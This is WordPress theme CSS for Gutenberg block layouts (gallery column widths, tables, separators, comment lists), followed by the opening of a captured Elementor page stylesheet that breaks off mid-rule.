.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
.editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 31.1827956989%;
  }
  .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
.editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 22.5806451613%;
  }
  .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
.editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 17.4193548387%;
  }
  .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
.editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 13.9784946237%;
  }
  .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
.editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 11.5207373272%;
  }
  .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
.editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image, .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item {
    margin-right: 3.2258064516%;
    width: 9.6774193548%;
  }
  .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:last-child, .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n), .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
.editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery .blocks-gallery-item {
    margin-bottom: 1.5873015873%;
    margin-right: 1.5873015873%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 49.2063492063%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-2 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-2 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 32.2751322751%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-3 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-3 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 23.8095238095%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-4 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-4 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 18.7301587302%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-5 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-5 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 15.3439153439%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-6 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-6 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 12.925170068%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-7 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-7 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item {
    margin-right: 1.5873015873%;
    width: 11.1111111111%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-image:last-child, body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n), body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-gallery.columns-8 .blocks-gallery-item:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-image:last-child,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-gallery.columns-8 .blocks-gallery-item:last-child {
    margin-right: 0;
  }
}
.hentry .entry-content .wp-block-separator,
.editor-styles-wrapper .wp-block-separator {
  border: 0;
  margin: 0 auto 1.41575em;
  overflow: hidden;
}
.hentry .entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.editor-styles-wrapper .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 10%;
}
.hentry .entry-content .wp-block-embed-twitter,
.editor-styles-wrapper .wp-block-embed-twitter {
  overflow: hidden;
}
.hentry .entry-content .wp-block-table,
.editor-styles-wrapper .wp-block-table {
  border-collapse: separate;
}
.hentry .entry-content .wp-block-table td,
.hentry .entry-content .wp-block-table th,
.editor-styles-wrapper .wp-block-table td,
.editor-styles-wrapper .wp-block-table th {
  border: 0;
  padding: 1em 1.41575em;
  word-break: normal;
}
.hentry .entry-content .wp-block-table thead th,
.editor-styles-wrapper .wp-block-table thead th {
  padding: 1.41575em;
}
.hentry .entry-content .wp-block-file,
.editor-styles-wrapper .wp-block-file {
  margin-bottom: 1.41575em;
}
.hentry .entry-content .wp-block-file .wp-block-file__button,
.editor-styles-wrapper .wp-block-file .wp-block-file__button {
  font-size: 0.875em;
  line-height: 1.618;
  border: 0;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  border-radius: 0;
  opacity: 1;
}
.hentry .entry-content .wp-block-code,
.hentry .entry-content .wp-block-preformatted pre,
.editor-styles-wrapper .wp-block-code,
.editor-styles-wrapper .wp-block-preformatted pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 1em;
}
.hentry .entry-content .wp-block-code,
.editor-styles-wrapper .wp-block-code {
  border: none;
  border-radius: 0;
  padding: 1.618em;
}
.hentry .entry-content .wp-block-columns,
.editor-styles-wrapper .wp-block-columns {
  margin-bottom: 0;
}
.hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
  margin-bottom: 1em;
}
@media (min-width: 600px) {
  .hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-left: 0;
    padding-right: 3.2258064516%;
    margin-left: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:nth-of-type(even),
.editor-styles-wrapper .wp-block-columns .wp-block-column:nth-of-type(even) {
    padding-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 4.347826087%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column:nth-of-type(even),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column:nth-of-type(even) {
    padding-right: 0;
  }
}
@media (min-width: 782px) {
  .hentry .entry-content .wp-block-columns.has-2-columns .wp-block-column:nth-of-type(2n),
.editor-styles-wrapper .wp-block-columns.has-2-columns .wp-block-column:nth-of-type(2n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-3-columns .wp-block-column:nth-of-type(3n),
.editor-styles-wrapper .wp-block-columns.has-3-columns .wp-block-column:nth-of-type(3n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-4-columns .wp-block-column:nth-of-type(4n),
.editor-styles-wrapper .wp-block-columns.has-4-columns .wp-block-column:nth-of-type(4n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-5-columns .wp-block-column:nth-of-type(5n),
.editor-styles-wrapper .wp-block-columns.has-5-columns .wp-block-column:nth-of-type(5n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns.has-6-columns .wp-block-column:nth-of-type(6n),
.editor-styles-wrapper .wp-block-columns.has-6-columns .wp-block-column:nth-of-type(6n) {
    margin-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column,
.editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:first-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:first-child) {
    padding-left: 0;
  }
  .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
.editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    padding-right: 0;
    margin-right: 3.2258064516%;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column,
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column {
    padding-right: 0;
  }
  body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .hentry .entry-content .wp-block-columns .wp-block-column:not(:last-child),
body:not(.page-template-template-fullwidth-php):not(.matico-full-width-content) .editor-styles-wrapper .wp-block-columns .wp-block-column:not(:last-child) {
    margin-right: 4.347826087%;
  }
}
.hentry .entry-content .wp-block-rss a,
.hentry .entry-content .wp-block-latest-comments a,
.hentry .entry-content .wp-block-tag-cloud a,
.editor-styles-wrapper .wp-block-rss a,
.editor-styles-wrapper .wp-block-latest-comments a,
.editor-styles-wrapper .wp-block-tag-cloud a {
  color: #666666;
}
.hentry .entry-content .wp-block-rss a:hover,
.hentry .entry-content .wp-block-latest-comments a:hover,
.hentry .entry-content .wp-block-tag-cloud a:hover,
.editor-styles-wrapper .wp-block-rss a:hover,
.editor-styles-wrapper .wp-block-latest-comments a:hover,
.editor-styles-wrapper .wp-block-tag-cloud a:hover {
  color: #F02757;
}
.hentry .entry-content .wp-block-latest-comments,
.editor-styles-wrapper .wp-block-latest-comments {
  margin: 0 0 1.41575em;
}
.hentry .entry-content .wp-block-latest-comments__comment-avatar,
.editor-styles-wrapper .wp-block-latest-comments__comment-avatar {
  margin-top: 0.3819820591em;
}
.hentry .entry-content .wp-block-latest-comments__comment,
.editor-styles-wrapper .wp-block-latest-comments__comment {
  font-size: 1em;
  margin: 0 0 1em;
}
.hentry .entry-content .wp-block-latest-comments__comment-date,
.editor-styles-wrapper .wp-block-latest-comments__comment-date {
  font-size: 0.875em;
}
.hentry .entry-content .wp-block-latest-comments__comment-excerpt p,
.editor-styles-wrapper .wp-block-latest-comments__comment-excerpt p {
  margin: 0.5407911001em 0 1em;
  font-size: 1em;
  line-height: 1.618;
}
.hentry .entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.hentry .entry-content .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.editor-styles-wrapper .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.editor-styles-wrapper .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
  margin-left: 3.706325903em;
}
.hentry .entry-content .wp-block-latest-comments:not(.has-avatars):not(.has-dates):not(.has-excerpts) .wp-block-latest-comments__comment,
.editor-styles-wrapper .wp-block-latest-comments:not(.has-avatars):not(.has-dates):not(.has-excerpts) .wp-block-latest-comments__comment {
  margin: 0;
  line-height: 1.618;
}
.hentry .entry-content .wp-block-latest-comments br,
.editor-styles-wrapper .wp-block-latest-comments br {
  display: inline;
  content: "";
}

.wp-block-cover-image {
  margin-bottom: 1em;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

/*# sourceMappingURL=gutenberg-blocks.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885
body_size: 1887
content:
.elementor-1367 .elementor-element.elementor-element-37fa576{margin-top:0px;margin-bottom:0px;padding:40px 30px 30px 30px;}.elementor-1367 .elementor-element.elementor-element-a3189f8{margin-top:0px;margin-bottom:40px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1367 .elementor-element.elementor-element-059080a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1367 .elementor-element.elementor-element-295dfba{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-icon{padding-right:14px;transform:rotate(0deg);}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-item > a{font-size:24px;font-weight:600;text-transform:capitalize;line-height:28px;letter-spacing:-1px;}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-1367 .elementor-element.elementor-element-295dfba .elementor-icon-list-text{transition:color 0.3s;}.elementor-1367 .elementor-element.elementor-element-f7263bb{color:var( --e-global-color-text );font-size:16px;}.elementor-1367 .elementor-element.elementor-element-f7263bb > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-bc-flex-widget .elementor-1367 .elementor-element.elementor-element-576670e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1367 